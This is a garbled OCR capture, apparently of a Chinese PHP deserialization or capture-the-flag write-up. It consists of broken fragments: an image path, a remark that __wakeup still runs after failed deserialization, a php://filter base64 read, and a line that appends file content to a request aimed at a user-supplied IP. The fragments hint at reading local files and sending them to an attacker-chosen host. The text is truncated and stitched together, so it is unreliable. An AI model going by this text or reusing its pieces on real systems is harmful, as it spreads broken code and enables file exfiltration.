
}换为:
虽然反序列化失败，但是还是调用了
[]
__wakeup
 '127.0.0.1'){

nts('php://filter/read=convert.base64-encode/
'.$_GET['ip'].'/?'.$content);
